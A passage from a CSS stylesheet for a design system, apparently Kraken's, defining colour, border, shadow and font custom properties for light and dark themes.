  --border-color-ds-radio-primary-focus: #7132f5;
  --border-color-ds-selectable-card-selected: #7132f5;
  --border-color-ds-selectable-card: transparent;
  --border-color-ds-selectable-card-disabled: transparent;
  --border-color-ds-table-header: rgba(104,107,130,.12);
  --border-color-ds-table-header-cell-hover: #5b1ecf;
  --border-color-ds-timeline: #9497a9;
  --border-radius-ds-banner: 20px;
  --border-radius-ds-dialog: 16px;
  --border-radius-ds-scrollbar: 0.375rem;
  --border-radius-ds-table-row: 0px;
  --border-radius-ds-table-row-group: 6px;
  --ring-color-ds-banner: #7132f5;
  --fill-ds-brand-brand: #7132f5;
  --fill-ds-brand-neutral: #000;
  --fill-ds-brand-inverted: #fff;
  --fill-ds-brand-white: #fff;
  --fill-ds-icon-primary: #7132f5;
  --fill-ds-icon-neutral: #686b82;
  --fill-ds-icon-dimmed: #9497a9;
  --fill-ds-icon-positive: #08844f;
  --fill-ds-icon-warning: #c39621;
  --fill-ds-icon-negative: #d11d45;
  --fill-ds-icon-info: #0079b4;
  --fill-ds-icon-brand: #7132f5;
  --fill-ds-icon-disabled: #c6c7d2;
  --fill-ds-overlay-arrow: #fff;
  --background-image-ds-button-primary-high-gradient: none;
  --background-image-ds-button-primary-high-gradient-hover: none;
  --background-image-ds-button-brand-high-gradient: none;
  --background-image-ds-button-brand-high-gradient-hover: none;
  --background-image-ds-datepicker-selected-day-gradient: none;
  --background-image-ds-dialog-gradient: linear-gradient(0deg,#fff,transparent);
  --backdrop-blur-ds-dialog: 30px;
  --gradient-color-stops-ds-dialog-start: #fff;
  --placeholder-color-ds-input: #686b82;
  --caret-color-ds-input: inherit;
  --width-ds-scrollbar: 4px;
  --width-ds-scrollbar-type: thin;
  --height-ds-scrollbar: 4px;
  --ring-offset-color-ds-slider-focused: #7132f5;
  --opacity-ds-table-cell-dimmed: 0.4;
  --line-height-ds-table-header-cell-icon: 0px;
  --text-decoration-color-ds-text-dashed: rgba(104,107,130,.56)
}

.dark-theme {
  --colors-ds-primary: #fff;
  --colors-ds-neutral: #9497a9;
  --colors-ds-dimmed: #686b82;
  --colors-ds-positive: #35df8d;
  --colors-ds-negative: #ff7386;
  --colors-ds-warning: #ffcd60;
  --colors-ds-brand: #8a61ff;
  --colors-ds-info: #00adfe;
  --colors-ds-inverted: #101114;
  --colors-ds-disabled: #484b5e;
  --colors-ds-divider: rgba(104,107,130,.32);
  --colors-ds-textlink-hover-primary: #9497a9;
  --colors-ds-textlink-hover-brand: #b8a8ff;
  --colors-ds-textlink-hover-neutral: #fff;
  --colors-ds-textlink-hover-positive: #149e61;
  --colors-ds-textlink-hover-negative: #f5395e;
  --colors-ds-textlink-hover-warning: #c39621;
  --outline-color-ds-accordion: #8a61ff;
  --outline-color-ds-button: #8a61ff;
  --outline-color-ds-card-selected: #7132f5;
  --outline-color-ds-favourite-button: #8a61ff;
  --outline-color-ds-input-error-focused: #d11d45;
  --outline-color-ds-input: #7132f5;
  --outline-color-ds-input-error: #d11d45;
  --outline-color-ds-legend-item-dimmed: #686b82;
  --outline-color-ds-menu: #8a61ff;
  --outline-color-ds-popover: #8a61ff;
  --outline-color-ds-segmented-control: #8a61ff;
  --outline-color-ds-selectable-card: #7132f5;
  --outline-color-ds-tabs: #8a61ff;
  --outline-color-ds-table-header-cell: #8a61ff;
  --outline-color-ds-textlink: #8a61ff;
  --outline-color-ds-toggle: hsla(0,0%,100%,.24);
  --background-color-ds-accordion: transparent;
  --background-color-ds-accordion-hover: transparent;
  --background-color-ds-badge-primary-high: #7132f5;
  --background-color-ds-badge-primary-low: rgba(133,91,251,.16);
  --background-color-ds-badge-neutral-high: #686b82;
  --background-color-ds-badge-neutral-low: rgba(104,107,130,.16);
  --background-color-ds-badge-positive-high: #149e61;
  --background-color-ds-badge-positive-low: rgba(20,158,97,.16);
  --background-color-ds-badge-negative-high: #d11d45;
  --background-color-ds-badge-negative-low: rgba(245,57,94,.16);
  --background-color-ds-badge-warning-high: #ffcd60;
  --background-color-ds-badge-warning-low: rgba(195,150,33,.16);
  --background-color-ds-badge-info-low: rgba(0,146,216,.16);
  --background-color-ds-badge-info-high: #0092d8;
  --background-color-ds-badge-new-low: rgba(133,91,251,.16);
  --background-color-ds-badge-new-high: #7132f5;
  --background-color-ds-banner: #1a1b22;
  --background-color-ds-button-primary-high: #7132f5;
  --background-color-ds-button-primary-high-hover: #8a61ff;
  --background-color-ds-button-primary-medium: rgba(133,91,251,.16);
  --background-color-ds-button-primary-medium-hover: rgba(133,91,251,.32);
  --background-color-ds-button-primary-low: transparent;
  --background-color-ds-button-primary-low-hover: rgba(104,107,130,.16);
  --background-color-ds-button-primary-none: transparent;
  --background-color-ds-button-neutral-high: #f7f7fa;
  --background-color-ds-button-neutral-high-hover: #e5e6ec;
  --background-color-ds-button-neutral-medium: rgba(104,107,130,.16);
  --background-color-ds-button-neutral-medium-hover: rgba(104,107,130,.32);
  --background-color-ds-button-neutral-low: transparent;
  --background-color-ds-button-neutral-low-hover: rgba(104,107,130,.16);
  --background-color-ds-button-neutral-none: transparent;
  --background-color-ds-button-positive-high: #35df8d;
  --background-color-ds-button-positive-high-hover: #44fc9e;
  --background-color-ds-button-positive-medium: rgba(20,158,97,.16);
  --background-color-ds-button-positive-medium-hover: rgba(20,158,97,.32);
  --background-color-ds-button-positive-low: transparent;
  --background-color-ds-button-positive-low-hover: rgba(20,158,97,.16);
  --background-color-ds-button-positive-none: transparent;
  --background-color-ds-button-negative-high: #f5395e;
  --background-color-ds-button-negative-high-hover: #ff7386;
  --background-color-ds-button-negative-medium: rgba(245,57,94,.16);
  --background-color-ds-button-negative-medium-hover: rgba(245,57,94,.32);
  --background-color-ds-button-negative-low: transparent;
  --background-color-ds-button-negative-low-hover: rgba(245,57,94,.16);
  --background-color-ds-button-negative-none: transparent;
  --background-color-ds-button-warning-high: #e8b100;
  --background-color-ds-button-warning-high-hover: #ffcd60;
  --background-color-ds-button-warning-medium: rgba(195,150,33,.16);
  --background-color-ds-button-warning-medium-hover: rgba(195,150,33,.32);
  --background-color-ds-button-warning-low: transparent;
  --background-color-ds-button-warning-low-hover: rgba(195,150,33,.16);
  --background-color-ds-button-warning-none: transparent;
  --background-color-ds-button-brand-high: #7132f5;
  --background-color-ds-button-brand-high-hover: #8a61ff;
  --background-color-ds-button-brand-medium: rgba(133,91,251,.16);
  --background-color-ds-button-brand-medium-hover: rgba(133,91,251,.32);
  --background-color-ds-button-brand-low: transparent;
  --background-color-ds-button-brand-low-hover: rgba(133,91,251,.16);
  --background-color-ds-button-brand-none: transparent;
  --background-color-ds-button-info-high: #0092d8;
  --background-color-ds-button-info-high-hover: #90c9ff;
  --background-color-ds-button-info-medium: rgba(0,146,216,.16);
  --background-color-ds-button-info-medium-hover: rgba(0,146,216,.32);
  --background-color-ds-button-info-low: transparent;
  --background-color-ds-button-info-low-hover: rgba(0,146,216,.16);
  --background-color-ds-button-info-none: transparent;
  --background-color-ds-button-inverted-high: #000;
  --background-color-ds-button-inverted-high-hover: rgba(0,0,0,.56);
  --background-color-ds-button-inverted-medium: rgba(0,0,0,.08);
  --background-color-ds-button-inverted-medium-hover: rgba(0,0,0,.16);
  --background-color-ds-button-inverted-low: transparent;
  --background-color-ds-button-inverted-low-hover: rgba(0,0,0,.08);
  --background-color-ds-button-inverted-none: transparent;
  --background-color-ds-calendar-cell: rgba(104,107,130,.08);
  --background-color-ds-calendar-cell-hover: rgba(104,107,130,.16);
  --background-color-ds-calendar-cell-positive: rgba(20,158,97,.12);
  --background-color-ds-calendar-cell-positive-hover: rgba(20,158,97,.24);
  --background-color-ds-calendar-cell-negative: rgba(245,57,94,.08);
  --background-color-ds-calendar-cell-negative-hover: rgba(245,57,94,.16);
  --background-color-ds-card: rgba(104,107,130,.12);
  --background-color-ds-card-disabled: rgba(104,107,130,.08);
  --background-color-ds-card-selected: rgba(133,91,251,.04);
  --background-color-ds-card-hover: rgba(104,107,130,.24);
  --background-color-ds-card-selected-hover: rgba(104,107,130,.24);
  --background-color-ds-card-background: rgba(104,107,130,.12);
  --background-color-ds-card-background-hover: rgba(104,107,130,.24);
  --background-color-ds-checkbox-unchecked: rgba(104,107,130,.32);
  --background-color-ds-checkbox-unchecked-hover: rgba(104,107,130,.4);
  --background-color-ds-checkbox-checked: #7132f5;
  --background-color-ds-checkbox-checked-hover: #8a61ff;
  --background-color-ds-checkbox-unchecked-negative: rgba(245,57,94,.48);
  --background-color-ds-checkbox-unchecked-negative-hover: rgba(245,57,94,.48);
  --background-color-ds-checkbox-checked-negative: #d11d45;
  --background-color-ds-checkbox-checked-negative-hover: #d11d45;
  --background-color-ds-checkbox-unchecked-disabled: rgba(104,107,130,.4);
  --background-color-ds-checkbox-checked-disabled: rgba(113,50,245,.4);
  --background-color-ds-checkboxgroup-error: rgba(245,57,94,.16);
  --background-color-ds-circle-primary: rgba(133,91,251,.16);
  --background-color-ds-circle-neutral: rgba(104,107,130,.16);
  --background-color-ds-circle-negative: rgba(245,57,94,.16);
  --background-color-ds-circle-warning: rgba(195,150,33,.16);
  --background-color-ds-circle-positive: rgba(20,158,97,.16);
  --background-color-ds-circle-info: rgba(0,146,216,.16);
  --background-color-ds-container: #16121f;
  --background-color-ds-container-glass: rgba(104,107,130,.16);
  --background-color-ds-datepicker: #16121f;
  --background-color-ds-datepicker-raised: #272532;
  --background-color-ds-datepicker-hover: rgba(104,107,130,.12);
  --background-color-ds-datepicker-today: rgba(104,107,130,.12);
  --background-color-ds-datepicker-selected-day: #7132f5;
  --background-color-ds-datepicker-selected-day-range: rgba(133,91,251,.16);
  --background-color-ds-dialog: #1f1b27;
  --background-color-ds-dialogoverlay: rgba(0,0,0,.4);
  --background-color-ds-divider-high: rgba(104,107,130,.32);
  --background-color-ds-divider-low: rgba(104,107,130,.12);
  --background-color-ds-dot-badge-negative: #f5395e;
  --background-color-ds-base-drawer: #16121f;
  --background-color-ds-dropdown-button: rgba(104,107,130,.16);
  --background-color-ds-dropdown-button-hover: rgba(104,107,130,.32);
  --background-color-ds-favourite-button-filled-hover: rgba(195,150,33,.12);
  --background-color-ds-favourite-button-unfilled-hover: rgba(104,107,130,.08);
  --background-color-ds-filteritem: rgba(104,107,130,.16);
  --background-color-ds-filteritem-active: rgba(104,107,130,.32);
  --background-color-ds-full-screen-dialog: #0b0611;
  --background-color-ds-input: rgba(104,107,130,.16);
  --background-color-ds-input-border-error: #d11d45;
  --background-color-ds-input-border-error-focused: #d11d45;
  --background-color-ds-input-border-focused: #7132f5;
  --background-color-ds-input-content-icon: #686b82;
  --background-color-ds-input-content-input-text: #fff;
  --background-color-ds-input-content-label: #9497a9;
  --background-color-ds-input-error: rgba(104,107,130,.16);
  --background-color-ds-input-error-focused: rgba(104,107,130,.08);
  --background-color-ds-input-focused: rgba(104,107,130,.08);
  --background-color-ds-input-hover: rgba(104,107,130,.08);
  --background-color-ds-input-selected: rgba(104,107,130,.08);
  --background-color-ds-input-error-label: rgba(245,57,94,.16);
  --background-color-ds-input-background: rgba(104,107,130,.16);
  --background-color-ds-input-background-hover: rgba(104,107,130,.12);
  --background-color-ds-input-background-selected: rgba(104,107,130,.12);
  --background-color-ds-inputerror-label: rgba(245,57,94,.16);
  --background-color-ds-legalnotice-neutral: rgba(104,107,130,.04);
  --background-color-ds-legalnotice-primary: rgba(133,91,251,.08);
  --background-color-ds-legend-item-dimmed: #686b82;
  --background-color-ds-list-hover: rgba(104,107,130,.08);
  --background-color-ds-menu: #1f1b27;
  --background-color-ds-menu-raised: #272532;
  --background-color-ds-menu-hover: rgba(104,107,130,.08);
  --background-color-ds-menu-pressed: rgba(133,91,251,.12);
  --background-color-ds-menu-active: rgba(104,107,130,.16);
  --background-color-ds-menu-active-hover: rgba(104,107,130,.12);
  --background-color-ds-notification-primary: rgba(133,91,251,.16);
  --background-color-ds-notification-neutral: rgba(104,107,130,.16);
  --background-color-ds-notification-negative: rgba(245,57,94,.16);
  --background-color-ds-notification-warning: rgba(195,150,33,.16);
  --background-color-ds-notification-positive: rgba(20,158,97,.16);
  --background-color-ds-notification-info: rgba(0,146,216,.16);
  --background-color-ds-notification-primary-hover: rgba(133,91,251,.24);
  --background-color-ds-notification-neutral-hover: rgba(104,107,130,.24);
  --background-color-ds-notification-negative-hover: rgba(245,57,94,.24);
  --background-color-ds-notification-warning-hover: rgba(195,150,33,.24);
  --background-color-ds-notification-positive-hover: rgba(20,158,97,.24);
  --background-color-ds-notification-info-hover: rgba(0,146,216,.24);
  --background-color-ds-pagination: rgba(104,107,130,.12);
  --background-color-ds-pill: rgba(133,91,251,.16);
  --background-color-ds-popover: #1f1b27;
  --background-color-ds-progressbar-track: rgba(104,107,130,.24);
  --background-color-ds-progressbar-fill: #9497a9;
  --background-color-ds-progressbar-primary: #855bfb;
  --background-color-ds-progressbar-positive-indicator: #35df8d;
  --background-color-ds-progressbar-negative-indicator: #ff7386;
  --background-color-ds-progressbar-warning-indicator: #e8b100;
  --background-color-ds-progresstracker-primary: #855bfb;
  --background-color-ds-progresstracker-waiting: rgba(104,107,130,.16);
  --background-color-ds-progresstracker-finished: #08844f;
  --background-color-ds-radio-unchecked: rgba(104,107,130,.32);
  --background-color-ds-radio-unchecked-hover: rgba(104,107,130,.4);
  --background-color-ds-radio-checked: #7132f5;
  --background-color-ds-radio-checked-hover: #8a61ff;
  --background-color-ds-radio-unchecked-negative: rgba(245,57,94,.48);
  --background-color-ds-radio-unchecked-negative-hover: rgba(245,57,94,.48);
  --background-color-ds-radio-checked-negative: #d11d45;
  --background-color-ds-radio-checked-negative-hover: #f5395e;
  --background-color-ds-radio-unchecked-disabled: rgba(104,107,130,.32);
  --background-color-ds-radio-checked-disabled: #7132f5;
  --background-color-ds-radio-indicator: #fff;
  --background-color-ds-radiogroup-error: rgba(245,57,94,.16);
  --background-color-ds-scrollbar-thumb: rgba(104,107,130,.64);
  --background-color-ds-scrollbar-thumb-hover: rgba(104,107,130,.48);
  --background-color-ds-scrollbar-track: transparent;
  --background-color-ds-segmented-control-inactive-low: #16121f;
  --background-color-ds-segmented-control-inactive-high: rgba(104,107,130,.12);
  --background-color-ds-segmented-control-active-primary: rgba(104,107,130,.24);
  --background-color-ds-segmented-control-active-positive: rgba(20,158,97,.24);
  --background-color-ds-segmented-control-active-negative: rgba(245,57,94,.24);
  --background-color-ds-segmented-control-active-primary-low: rgba(104,107,130,.24);
  --background-color-ds-segmented-control-active-positive-low: rgba(20,158,97,.24);
  --background-color-ds-segmented-control-active-negative-low: rgba(245,57,94,.24);
  --background-color-ds-selectable-card: rgba(104,107,130,.12);
  --background-color-ds-selectable-card-selected: rgba(133,91,251,.04);
  --background-color-ds-selectable-card-hover: rgba(104,107,130,.24);
  --background-color-ds-selectable-card-disabled: rgba(104,107,130,.08);
  --background-color-ds-selectable-card-selected-hover: rgba(104,107,130,.24);
  --background-color-ds-consumerpagination: hsla(0,0%,100%,.24);
  --background-color-ds-consumerpagination-active: hsla(0,0%,100%,.96);
  --background-color-ds-consumerpagination-hover: hsla(0,0%,100%,.4);
  --background-color-ds-skeleton-pending: rgba(104,107,130,.16);
  --background-color-ds-slider-range-track: rgba(104,107,130,.24);
  --background-color-ds-slider-range-track-disabled: rgba(104,107,130,.12);
  --background-color-ds-slider-value-track: #686b82;
  --background-color-ds-slider-value-track-disabled: rgba(104,107,130,.4);
  --background-color-ds-slider-thumb: #fff;
  --background-color-ds-slider-thumb-disabled: hsla(0,0%,100%,.4);
  --background-color-ds-stacked-asset-icons: #353746;
  --background-color-ds-tabs: rgba(104,107,130,.12);
  --background-color-ds-tabs-hover: rgba(104,107,130,.16);
  --background-color-ds-tabs-active: rgba(104,107,130,.24);
  --background-color-ds-tabs-on-background: transparent;
  --background-color-ds-tabs-on-background-active: rgba(104,107,130,.24);
  --background-color-ds-table-cell-sticky: #16121f;
  --background-color-ds-table-cell-sticky-container-card: #21202c;
  --background-color-ds-table-cell-sticky-container-card-hover: #292a37;
  --background-color-ds-table-cell-sticky-container: #16121f;
  --background-color-ds-table-cell-sticky-container-hover: #21202c;
  --background-color-ds-table-cell-sticky-dialog: #1f1b27;
  --background-color-ds-table-cell-sticky-dialog-hover: #272532;
  --background-color-ds-table-cell-sticky-dialog-container: #16121f;
  --background-color-ds-table-cell-sticky-dialog-container-hover: #1f1f28;
  --background-color-ds-table-header-cell-resize: #5b1ecf;
  --background-color-ds-table-header-cell-sticky: #16121f;
  --background-color-ds-table-row-group: rgba(104,107,130,.08);
  --background-color-ds-table-row-highlighted: rgba(133,91,251,.12);
  --background-color-ds-table-row-even: rgba(104,107,130,.08);
  --background-color-ds-table-row-hover: rgba(104,107,130,.12);
  --background-color-ds-table-row: #16121f;
  --background-color-ds-toggle-handle-on: #eeeff3;
  --background-color-ds-toggle-handle-off: #9497a9;
  --background-color-ds-toggle-track-on: #23ba75;
  --background-color-ds-toggle-track-off: rgba(104,107,130,.32);
  --background-color-ds-tooltip: #22232d;
  --text-color-ds-accordion-primary: #9497a9;
  --text-color-ds-accordion-disabled: #9497a9;
  --text-color-ds-accordion-hover: #fff;
  --text-color-ds-badge-primary: #9d82fe;
  --text-color-ds-badge-neutral: #9497a9;
  --text-color-ds-badge-positive: #35df8d;
  --text-color-ds-badge-negative: #ff7386;
  --text-color-ds-badge-warning: #ffcd60;
  --text-color-ds-badge-high: #fff;
  --text-color-ds-asseticon-neutral: #000;
  --text-color-ds-asseticon-inverted: #fff;
  --text-color-ds-badge-high-inverse: #101114;
  --text-color-ds-badge-info: #00adfe;
  --text-color-ds-badge-new: #9d82fe;
  --text-color-ds-brand-brand: #855bfb;
  --text-color-ds-brand-neutral: #fff;
  --text-color-ds-brand-inverted: #000;
  --text-color-ds-brand-white: #fff;
  --text-color-ds-breadcrumbs-default: #9497a9;
  --text-color-ds-breadcrumbs-hover: #fff;
  --text-color-ds-breadcrumbs-selected: #fff;
  --text-color-ds-button-primary-high: #fff;
  --text-color-ds-button-primary-medium: #fff;
  --text-color-ds-button-primary-low: #fff;
  --text-color-ds-button-primary-low-hover: #fff;
  --text-color-ds-button-primary-none: #fff;
  --text-color-ds-button-primary-none-hover: #9497a9;
  --text-color-ds-button-neutral-high: #101114;
  --text-color-ds-button-neutral-medium: #9497a9;
  --text-color-ds-button-neutral-medium-hover: #fff;
  --text-color-ds-button-neutral-low: #9497a9;
  --text-color-ds-button-neutral-low-hover: #fff;
  --text-color-ds-button-neutral-none: #9497a9;
  --text-color-ds-button-neutral-none-hover: #fff;
  --text-color-ds-button-positive-high: #002d17;
  --text-color-ds-button-positive-medium: #35df8d;
  --text-color-ds-button-positive-low: #35df8d;
  --text-color-ds-button-positive-low-hover: #35df8d;
  --text-color-ds-button-positive-none: #35df8d;
  --text-color-ds-button-positive-none-hover: #23ba75;
  --text-color-ds-button-negative-high: #3c000c;
  --text-color-ds-button-negative-medium: #ff9fa9;
  --text-color-ds-button-negative-low: #ff7386;
  --text-color-ds-button-negative-low-hover: #ff7386;
  --text-color-ds-button-negative-none: #ff7386;
  --text-color-ds-button-negative-none-hover: #f5395e;
  --text-color-ds-button-warning-high: #3b2a00;
  --text-color-ds-button-warning-medium: #ffcd60;
  --text-color-ds-button-warning-low: #e8b100;
  --text-color-ds-button-warning-low-hover: #e8b100;
  --text-color-ds-button-warning-none: #e8b100;
  --text-color-ds-button-warning-none-hover: #c39621;
  --text-color-ds-button-brand-high: #fff;
  --text-color-ds-button-brand-medium: #fff;
  --text-color-ds-button-brand-low: #8a61ff;
  --text-color-ds-button-brand-low-hover: #8a61ff;
  --text-color-ds-button-brand-none: #8a61ff;
  --text-color-ds-button-brand-none-hover: #7132f5;
  --text-color-ds-button-info-high: #002940;
  --text-color-ds-button-info-medium: #90c9ff;
  --text-color-ds-button-info-low: #0092d8;
  --text-color-ds-button-info-low-hover: #0092d8;
  --text-color-ds-button-info-none: #0092d8;
  --text-color-ds-button-info-none-hover: #0079b4;
  --text-color-ds-button-inverted-high: #fff;
  --text-color-ds-button-inverted-medium: #101114;
  --text-color-ds-button-inverted-medium-hover: #101114;
  --text-color-ds-button-inverted-low: #101114;
  --text-color-ds-button-inverted-low-hover: #101114;
  --text-color-ds-button-inverted-none: #101114;
  --text-color-ds-button-inverted-none-hover: #101114;
  --text-color-ds-button-neutral-high-icon: inherit;
  --text-color-ds-checkbox-primary: #fff;
  --text-color-ds-checkbox-disabled: hsla(0,0%,100%,.4);
  --text-color-ds-checkbox-description: #9497a9;
  --text-color-ds-checkbox-check-mark: #fff;
  --text-color-ds-checkbox-check-mark-disabled: hsla(0,0%,100%,.4);
  --text-color-ds-checkboxgroup-primary: #fff;
  --text-color-ds-checkboxgroup-description: #9497a9;
  --text-color-ds-checkboxgroup-error: #ff7386;
  --text-color-ds-circle-primary: #9d82fe;
  --text-color-ds-circle-neutral: #9497a9;
  --text-color-ds-circle-positive: #35df8d;
  --text-color-ds-circle-warning: #ffcd60;
  --text-color-ds-circle-negative: #ff7386;
  --text-color-ds-circle-info: #00adfe;
  --text-color-ds-datepicker: #eeeff3;
  --text-color-ds-datepicker-weekday: #9497a9;
  --text-color-ds-datepicker-today: #9497a9;
  --text-color-ds-datepicker-disabled: #686b82;
  --text-color-ds-datepicker-selected: #eeeff3;
  --text-color-ds-dropdown-button-content-placeholder: #9497a9;
  --text-color-ds-dropdown-button-content-placeholder-hover: #fff;
  --text-color-ds-dropdown-button-content-text: #fff;
  --text-color-ds-favourite-button-filled: #e8b100;
  --text-color-ds-favourite-button-unfilled: #686b82;
  --text-color-ds-favourite-button-disabled: #c6c7d2;
  --text-color-ds-filteritem: #9497a9;
  --text-color-ds-filteritem-active: #f7f7fa;
  --text-color-ds-input: #fff;
  --text-color-ds-input-icon: #686b82;
  --text-color-ds-input-label: #9497a9;
  --text-color-ds-input-error-label: #ff7386;
  --text-color-ds-inputerror-label: #ff7386;
  --text-color-ds-label-value: hsla(0,0%,100%,.04);
  --text-color-ds-legalnotice-neutral: #9497a9;
  --text-color-ds-legalnotice-primary: #fff;
  --text-color-ds-menu: #fff;
  --text-color-ds-menu-hover: #fff;
  --text-color-ds-notification-primary: #f1efff;
  --text-color-ds-notification-neutral: #f7f7fa;
  --text-color-ds-notification-negative: #ffd6da;
  --text-color-ds-notification-warning: #fffaf0;
  --text-color-ds-notification-positive: #c6feda;
  --text-color-ds-notification-info: #e7f2ff;
  --text-color-ds-notification-subtitle-primary: #d4cbff;
  --text-color-ds-notification-subtitle-neutral: #c6c7d2;
  --text-color-ds-notification-subtitle-negative: #ffbdc3;
  --text-color-ds-notification-subtitle-warning: #ffe5b1;
  --text-color-ds-notification-subtitle-positive: #44fc9e;
  --text-color-ds-notification-subtitle-info: #c7e1ff;
  --text-color-ds-pill: #8a61ff;
  --text-color-ds-radio-primary: #fff;
  --text-color-ds-radio-disabled: #484b5e;
  --text-color-ds-radio-description: #9497a9;
  --text-color-ds-radio-check-mark: #fff;
  --text-color-ds-radiogroup-primary: #f7f7fa;
  --text-color-ds-radiogroup-description: #9497a9;
  --text-color-ds-radiogroup-error: #ff7386;
  --text-color-ds-segmented-control-inactive: #9497a9;
  --text-color-ds-segmented-control-inactive-hover: #fff;
  --text-color-ds-segmented-control-active-primary: #fff;
  --text-color-ds-segmented-control-active-positive: #35df8d;
  --text-color-ds-segmented-control-active-negative: #ff7386;
  --text-color-ds-spinner-primary: #f7f7fa;
  --text-color-ds-spinner-neutral: #9497a9;
  --text-color-ds-spinner-dimmed: #686b82;
  --text-color-ds-spinner-positive: #35df8d;
  --text-color-ds-spinner-negative: #ff7386;
  --text-color-ds-spinner-brand: #7132f5;
  --text-color-ds-spinner-dark: #fff;
  --text-color-ds-spinner-warning: #89640c;
  --text-color-ds-spinner-info: #0079b4;
  --text-color-ds-spinner-light: #000;
  --text-color-ds-stacked-asset-icons: #f7f7fa;
  --text-color-ds-tabs: #9497a9;
  --text-color-ds-tabs-active: #fff;
  --text-color-ds-tabs-on-background: #9497a9;
  --text-color-ds-tabs-on-background-active: #fff;
  --text-color-ds-text-duo-primary-main: #fff;
  --text-color-ds-text-duo-primary-duo: #9497a9;
  --text-color-ds-text-duo-neutral-main: #9497a9;
  --text-color-ds-text-duo-neutral-duo: #686b82;
  --text-color-ds-text-duo-positive-main: #35df8d;
  --text-color-ds-text-duo-positive-duo: #35df8d;
  --text-color-ds-text-duo-negative-main: #ff7386;
  --text-color-ds-text-duo-negative-duo: #ff7386;
  --text-color-ds-tooltip-text: #9497a9;
  --text-color-ds-tooltip-title: #fff;
  --box-shadow-ds-accordion: inset 0 1px 0 0 rgba(104,107,130,.12);
  --box-shadow-ds-banner: 0px 1px 4px 0px rgba(0,0,0,.04);
  --box-shadow-ds-button-primary-high: none;
  --box-shadow-ds-button-primary-medium: none;
  --box-shadow-ds-container: 0px 1px 4px 0px rgba(16,24,40,.04);
  --box-shadow-ds-datepicker: 0px 4px 8px -2px rgba(0,0,0,.15),0px 4px 8px -2px rgba(0,0,0,.15);
  --box-shadow-ds-datepicker-selected-day: none;
  --box-shadow-ds-dialog: 0px 12px 16px -4px rgba(16,24,40,.06);
  --box-shadow-ds-base-drawer: 0px 4px 150px 0px #000;
  --box-shadow-ds-menu: 0px 4px 8px -2px rgba(16,24,40,.07),0px 0px 3px -1px rgba(16,24,40,.4);
  --box-shadow-ds-popover: 0px 4px 8px -2px rgba(16,24,40,.06);
  --box-shadow-ds-toggle-on: 0 0 1px 1px rgba(104,107,130,.08);
  --box-shadow-ds-toggle-off: 0 0 1px 1px rgba(104,107,130,.08);
  --box-shadow-ds-tooltip-popup: 0px 4px 8px -2px rgba(0,0,0,.15);
  --stroke-ds-assetprogress: rgba(104,107,130,.16);
  --stroke-ds-dropdown-button-content-icon: #686b82;
  --stroke-ds-dropdown-button-content-icon-hover: #fff;
  --stroke-ds-icon-primary: #9d82fe;
  --stroke-ds-icon-neutral: #9497a9;
  --stroke-ds-icon-dimmed: #686b82;
  --stroke-ds-icon-positive: #35df8d;
  --stroke-ds-icon-warning: #ffcd60;
  --stroke-ds-icon-negative: #ff7386;
  --stroke-ds-icon-info: #00adfe;
  --stroke-ds-icon-brand: #8a61ff;
  --stroke-ds-icon-disabled: #484b5e;
  --stroke-ds-overlay-arrow: hsla(0,0%,100%,0);
  --stroke-ds-progresspie-track: rgba(104,107,130,.24);
  --stroke-ds-progresspie-fill: #9497a9;
  --border-color-ds-banner-recommended: rgba(104,107,130,.08);
  --border-color-ds-card: transparent;
  --border-color-ds-card-selected: #7132f5;
  --border-color-ds-card-disabled: transparent;
  --border-color-ds-checkbox-primary-focus: #8a61ff;
  --border-color-ds-datepicker: hsla(0,0%,100%,0);
  --border-color-ds-base-drawer: hsla(0,0%,100%,.08);
  --border-color-ds-legend-item-dimmed: #686b82;
  --border-color-ds-menu: hsla(0,0%,100%,0);
  --border-color-ds-menu-divider: rgba(104,107,130,.32);
  --border-color-ds-popover: hsla(0,0%,100%,0);
  --border-color-ds-radio-primary-focus: #8a61ff;
  --border-color-ds-selectable-card-selected: #7132f5;
  --border-color-ds-selectable-card: transparent;
  --border-color-ds-selectable-card-disabled: transparent;
  --border-color-ds-table-header-cell-hover: #5b1ecf;
  --border-color-ds-timeline: #9497a9;
  --border-radius-ds-banner: 20px;
  --border-radius-ds-dialog: 16px;
  --border-radius-ds-scrollbar: 0.375rem;
  --border-radius-ds-table-row: 0px;
  --border-radius-ds-table-row-group: 6px;
  --ring-color-ds-banner: #7132f5;
  --fill-ds-brand-brand: #855bfb;
  --fill-ds-brand-neutral: #fff;
  --fill-ds-brand-inverted: #000;
  --fill-ds-brand-white: #fff;
  --fill-ds-icon-primary: #9d82fe;
  --fill-ds-icon-neutral: #9497a9;
  --fill-ds-icon-dimmed: #686b82;
  --fill-ds-icon-positive: #35df8d;
  --fill-ds-icon-warning: #ffcd60;
  --fill-ds-icon-negative: #ff7386;
  --fill-ds-icon-info: #00adfe;
  --fill-ds-icon-brand: #8a61ff;
  --fill-ds-icon-disabled: #484b5e;
  --fill-ds-overlay-arrow: #1f1b27;
  --background-image-ds-button-primary-high-gradient: none;
  --background-image-ds-button-primary-high-gradient-hover: none;
  --background-image-ds-button-brand-high-gradient: none;
  --background-image-ds-button-brand-high-gradient-hover: none;
  --background-image-ds-datepicker-selected-day-gradient: none;
  --background-image-ds-dialog-gradient: linear-gradient(0deg,#1f1b27,transparent);
  --backdrop-blur-ds-dialog: 30px;
  --gradient-color-stops-ds-dialog-start: #1f1b27;
  --placeholder-color-ds-input: #9497a9;
  --caret-color-ds-input: #fff;
  --width-ds-scrollbar: 4px;
  --width-ds-scrollbar-type: thin;
  --height-ds-scrollbar: 4px;
  --ring-offset-color-ds-slider-focused: #8a61ff;
  --opacity-ds-table-cell-dimmed: 0.5;
  --line-height-ds-table-header-cell-icon: 0px;
  --text-decoration-color-ds-text-dashed: hsla(0,0%,100%,.32)
}

.pro-text-theme,:root {
  --fontFamily-ds-body1: Kraken-Product,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-body2: Kraken-Product,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-body3: Kraken-Product,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-body4: Kraken-Product,"IBM Plex Sans",Helvetica,Arial,sans-serif;
  --fontFamily-ds-bodyMono1: Kraken-Mono,"IBM Plex Mono",Helvetica,Arial,sans-serif;
  --fontFamily-ds-bodyMono2: Kraken-Mono,"IBM Plex Mono",Helvetica,Arial,sans-serif;
  --fontFamily-ds-bodyMono3: Kraken-Mono,"IBM Plex Mono",Helvetica,Arial,sans-serif;
  --fontFamily-ds-brand1: Kraken-Brand,"IBM Plex Sans",Helvetica,Arial,sans-serif;
